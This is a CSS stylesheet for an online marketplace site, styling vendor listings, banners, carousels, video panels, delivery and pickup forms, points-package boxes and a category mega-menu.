.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2,  .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2,  .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3,  .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item,  .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption,  .cf .col-lg-6.col-padding .item>.my-imaagess,  .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site,  .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img {margin: 0 auto;
max-height: 100%;
min-height: 100%;
width: 100%;
height: 170px;}
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.video-game-show>h2 { border: 1px solid red; color: red; font-size: 16px; padding: 10px 11px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000; display: inline-block!important; height: 177px!important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2%!important }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li iframe { height: 98px; width: 100% }
.main-wpappers.social-videoplayer>.video-game-show .first-forth { background: #fff; border: 0 solid #999 }
.social-videoplayer>.div-menu .game_video a { background: rgba(0, 0, 0, 0); border-bottom: 1px solid #e2e2e2!important; border-radius: 0!important; color: #353535!important; display: block!important; font-size: 13px!important; font-weight: 400!important; margin: 0; padding: 2px 7px!important; text-align: left; text-transform: capitalize; width: 100%!important }
.game-left-box>.frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0 }
.game-left-box>.frame .mediaplayer>iframe { height: 519px; width: 100% }
.social-videoplayer ul#portfolio-filter { background: #efefef; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px }
#product .pb-right-column .product-price-group .price { color: #f75d00!important }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 190px; margin: 29px 0 0; overflow: auto; padding:33px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: relative; top: 0;width: auto;
float: left;
 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 0px }
.mainradio.shiping { left: 0px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd,  #shipadd,  #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input,  #vdrpickupadr>form input#datepicker,  #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit],  #shipadd input[type=submit],  #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a,  .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: scroll; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype {bottom: 9px;

float: left;

line-height: 0;

position: relative;

right: 0;

text-align: center;

width: 100%;

padding-top: 0px;

padding-right: 0px;

padding-bottom: 0px;

padding-left: 0;}
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; /*height: 153px;*/ height:auto; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 50px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: auto; padding: 31px 0 0 0; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select {padding: 0; background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 100%;}
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

    float: left;

    width: 19%;

}*/

.box-vertical-megamenus .title { background: none; color: #000; font-size: 25px; font-weight: 800; height: 52px; letter-spacing: 1px; line-height: 50px; margin: 0; overflow: hidden; padding-left: 7px; padding-right: 10px; text-transform: uppercase; width: 40%;border-radius: 5px; }
.box-vertical-megamenus .title:hover{  color: #f75d00; }
.by_aria a, .content_price4, .content_price4 span, .price7, .save5 { text-transform: capitalize; }
.box-vertical-megamenus .vertical-menu-content { width: 280px;background: #ffffff none repeat scroll 0 0; display: none; padding-bottom: 15px; border: 1px solid #cecece; border-top: 3px solid #f75d00; }
.home .box-vertical-megamenus .vertical-menu-content { display: block; }
.box-vertical-megamenus .vertical-menu-list { border-left: 2px solid #fbfbfb; }
.box-vertical-megamenus .vertical-menu-list li { display: block; line-height: 34px; margin-left: -1px; position: static; }
.box-vertical-megamenus .vertical-menu-list > li:hover { background: #f75d00 none repeat scroll 0 0; }
.box-vertical-megamenus .vertical-menu-list > li:hover > a { border-color: #ff3366; color: #ffffff; }
